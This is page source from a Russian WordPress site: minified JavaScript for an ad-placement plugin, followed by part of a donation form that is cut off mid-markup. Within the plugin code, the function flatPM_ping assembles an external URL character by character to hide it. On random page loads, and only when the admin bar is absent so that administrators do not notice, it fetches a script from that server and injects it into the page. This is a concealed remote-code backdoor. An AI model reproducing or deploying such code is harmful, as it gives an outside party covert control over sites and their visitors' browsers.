l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"70208","html":[{"fst":"\n<div class=\"pleasedonate\" style=\"width: 300px; margin:20px auto; text-align:center;\">\n     <img src=\"\/\/technosova.ru\/pleasedonate.png\" alt=\"\" width=\"300\">\n<\/div>\n\n\r\n<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"display: none;\">\r\n\t<symbol width=\"12\" height=\"9\" viewBox=\"0 0 12 9\" id=\"icon-checkbox-check\">\r\n\t\t<path d=\"M3.81353 7.10067L0.968732 4.30201L0 5.24832L3.81353 9L12 0.946309L11.0381 0L3.81353 7.10067Z\"><\/path>\r\n\t<\/symbol>\r\n<\/svg>\r\n\r\n<div id=\"leyka-pf-70205\" class=\"leyka-pf leyka-pf-star\" data-form-id=\"leyka-pf-70205-star-form\" data-leyka-ver=\"3-30-3\" data-card-2column-breakpoint-width=\"600\">\r\n\r\n<div class=\"leyka-payment-form leyka-tpl-star-form\" data-template=\"star\">\r\n\r\n    <form id=\"leyka-pf-70205-star-form\" class=\"leyka-pm-form leyka-no-validation\" action=\"https:\/\/1001sovetnik.ru\/leyka-process-donation\" method=\"post\" novalidate=\"novalidate\">\r\n\r\n        <div class=\"section section--periodicity hidden\">\r\n\r\n            <div class=\"section__fields periodicity\">\r\n                <a href=\"#\" class=\" invisible\" data-periodicity=\"monthly\" role=\"tab\" aria-selected=\"false\">Рекуррентные платежи<\/a>\r\n                <a href=\"#\" class=\"active \" data-periodicity=\"once\" role=\"tab\" aria-selected=\"true\">Разовые платежи<\/a>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        <div class=\"section section--currencies leyka-hidden\"\r\n             data-main-currency=\"rub\" data-currencies-count=\"1\"\r\n             data-is-crypto-enabled=\"0\" >\r\n\r\n            <div class=\"section-title-container\">\r\n\r\n                <div class=\"section-title-line\"><\/div>\r\n                <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                    валюта пожертвования                <\/div>\r\n\r\n            <\/div>\r\n\r\n            <div class=\"section__fields currencies\">\r\n\r\n                                <a href=\"#\" class=\"active\" data-currency=\"rub\" role=\"tab\" aria-selected=\"true\">₽<\/a>\r\n                \r\n                \r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"currency-tab currency-rub \">\r\n\r\n            \r\n            <div class=\"section section--amount\">\r\n                <div class=\"section-title-container\">\r\n\r\n                    <div class=\"section-title-line\"><\/div>\r\n                    <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                        Размер пожертвования                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                <div class=\"section__fields amount\" data-amount-mode=\"mixed\">\r\n\r\n                    <input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"0ed9917288\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/nalogovoe-pravo\/kto-osvobozhdaetsya-ot-uplaty-transportnogo.html\" \/><input type='hidden' name='leyka_template_id' value='star' class='leyka_template_id'>\n<input type='hidden' name='leyka_amount_field_type' value='custom' class='leyka_amount_field_type'>\n<input type='hidden' name='leyka_campaign_id' value='70205' class='leyka_campaign_id'>\n<input type='hidden' name='leyka_ga_campaign_title' value='Сбор средств для сайта 1001sovetnik.ru ' class='leyka_ga_campaign_title'>\n<input type='hidden' name='leyka_honeypot' value='' class='leyka_honeypot'>\n<input type=\"hidden\" name=\"top_rub\" value=\"30000\">\r\n            <input type=\"hidden\" name=\"bottom_rub\" value=\"10\">\r\n                    <div class=\"amount__figure star-swiper no-swipe\">\r\n\r\n                        <div class=\"arrow-gradient left\"><\/div><a class=\"swiper-arrow swipe-left\" href=\"#\"><\/a>\r\n                        <div class=\"arrow-gradient right\"><\/div><a class=\"swiper-arrow swipe-right\" href=\"#\"><\/a>\r\n\r\n                        <div class=\"full-list\">\r\n\r\n                            \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"cy4w\" data-value=\"100\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">100<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"owna\" data-value=\"300\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">300<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"a0h2\" data-value=\"500\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">500<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"xwlg\" data-value=\"1000\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">1000<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"yt91\" data-value=\"100\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">100<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"1zjl\" data-value=\"300\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span 